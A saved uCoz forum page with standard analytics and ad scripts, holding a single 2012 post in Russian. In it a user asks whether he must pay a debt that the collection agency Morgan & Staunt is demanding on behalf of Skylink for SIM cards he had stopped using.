

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protivskylink.3dn.ru/forum/9-130-1
body_size: 7250
content:
<html>
<head>
<script type="text/javascript" src="/?5e6%217Plf%5EWDWKv4Mbus0zAHhC%21FCkXsYc%3BdPPwKb7LgTGcV5rAAy2375qwFngXnqYGPAQyl3d1l9Vw53kW%3Bls%21rVlmnBpnu7QjvB0bcXW7mr10xa%21fvx51YarsWRIM%5EFwkJjcVVtZc8cJfMzHNWb9YaaE8%21RmCUHlrOAejkQA8rpXp4bl0xpszSQfEUTOq0hexF8UJvWdFUqnRk%21ezVrFM5TnHjJWgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Задолбали из Морган и Стаунт - Форум</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.438531019689002"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"forum","country":"US","layerType":2,"ssid":"602354453562443111137","mod":"fr","language":"ru","sign":{"3125":"Закрыть","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","5255":"Помощник","5458":"Следующий","7252":"Предыдущий","7287":"Перейти на страницу с фотографией."},"uLightboxType":1,"site":{"id":"4protivskylink","host":"protivskylink.3dn.ru","domain":null}};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/9-130-' + id + '-8-0-602354453562443111137', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"google":{"width":700,"height":600},"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('protivskylink.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s741"></div>
<div id="wrap">
<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
Среда, 28.01.2026, 20:37
<h1><!-- <logo> -->Skylink и коллекторы<!-- </logo> --></h1>
<a href="http://protivskylink.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href=//protivskylink.3dn.ru/index/3-1><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="/forum/9-0-0-37">RSS</a>
</div>
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></div>
<div style="clear: both;"></div>
</div><!--LiveInternet counter--><script type="text/javascript">
document.write("<script type=\"text/javascript\" "+
"src='http://counter.yadre.eu/hit.js?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"'><"+"/sc"+"ript>")
</script><!--/LiveInternet--><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/9-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/39/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/39/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/39/t_poll.gif" /></a></div></td></tr>
			<tr class="ThrTopButtonsRow2">
	<td class="forumModerBlock ThrTopButtonsCl21"><span class="moders-wrapper">Модератор форума: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-Fox', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Fox</a>, <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-%D0%94%D0%BC%D0%B8%D1%82%D1%80%D0%B8%D0%B9', 'up48', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="forumModer">Дмитрий</a></span></td>
	<td class="ThrTopButtonsCl22">&nbsp;</td></tr>
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/4">Скайлинк вымогает деньги (основной раздел)</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/9">Общение со Скайлинк и коллекторами</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/9-130-1">Задолбали из Морган и Стаунт</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/9-130" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Задолбали из Морган и Стаунт</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post1005"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]vortexrus[/b],');return false;">vortexrus</a></td><td class="postTdTop">Дата: Среда, 06.06.2012, 16:19 | Сообщение # <a rel="nofollow" name="1005" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://protivskylink.3dn.ru/forum/9-130-1005-16-1338985140'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">1</span></div>
					<div class="reputation">Награды: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('AwL', 'Список наград', 380, 200, {autosize:1, closeonesc:1, maxh:300, minh:100},{url:'/index/54-656'});return false;" title="Список наград"><span class="repNums"><b>0</b></span></a> </div>
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-656'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-1005" edit-url="">Доброго всем времени суток! <br /><br /> Подскажите пожалуйста, такая ситуация: <br /><br /> В 2009 году покупал интернет тариф 1000мб. попользовавшись им пару месяцев понял что эти 1000мб улетают по мнению скайлинк за неделю, хотя стоит программа подсчета трафика. Плюнул я на него и пошел покупать безлимитный тарив (1990р/м). Так же попользовался и понял что и тут обман безлимитная только ночь а днем лимитировано! Вообщем забил и на него и перестал пользоваться услугами скайлинк. <br /><br /> Оба раза раньше срока оплаты просто выкидывал симки, т.е. тогда когда на них ещё был положительный баланс. <br /><br /> С середины прошлого месяца меня начали замучивать звонки коллекторского агенства Морган и стаунт, с требованиями погасить задолжность! Каждый раз нового менеджера я просил предоставить мне информацию на каком основании они от меня что либо требуют и откуда возникла задолжность, каждый раз мне отвечали что выяснят и перезвонят, но перезванивали опять же с требованиями! За все время у меня получилось около 20 бестолковых разговоров с представителями данной компании. Обратившись в скайлин по телефону мне обьяснили что задолжность образовалась ввиду принудительного списания в минус средств за якобы резервирование номера. <br /><br /> Подскажите как быть в данной ситуации? правы ли скайлинк с их требованиями и стоит ли оплачивать то, чем я не пользовался? <br /><br /> Заранее спасибо за ответы, с уважением Дмитрий.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-656', 'up656', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/39/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/4">Скайлинк вымогает деньги (основной раздел)</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/9">Общение со Скайлинк и коллекторами</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/9-130-1">Задолбали из Морган и Стаунт</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/9-130" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="3">Администрация инициативной группы</option><option class="fastNavForum" value="6">&nbsp;&nbsp;&nbsp;&nbsp; Обращение администрации</option><option class="fastNavForum" value="7">&nbsp;&nbsp;&nbsp;&nbsp; Набор в инициативную группу</option><option class="fastNavCat"   value="4">Скайлинк вымогает деньги (основной раздел)</option><option class="fastNavForum" value="8">&nbsp;&nbsp;&nbsp;&nbsp; Суммы &quot;задолженностей&quot;</option><option class="fastNavForumA" value="9" selected>&nbsp;&nbsp;&nbsp;&nbsp; Общение со Скайлинк и коллекторами</option><option class="fastNavCat"   value="5">Юридические аспекты. (документы)</option><option class="fastNavForum" value="10">&nbsp;&nbsp;&nbsp;&nbsp; Юридические аспекты</option><option class="fastNavCat"   value="12">Инициативная группа</option><option class="fastNavCat"   value="1">Test category</option><option class="fastNavCat"   value="14">Акадо. Консолидация движений</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Акадо. Консолидация движений</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
</tr>
</table>
<!--U1BFOOTER1Z-->
<div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbS1XeXB"><a href="https://www.ucoz.ru/">Конструктор сайтов</a> — <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>



<!-- 0.09175 (s741) -->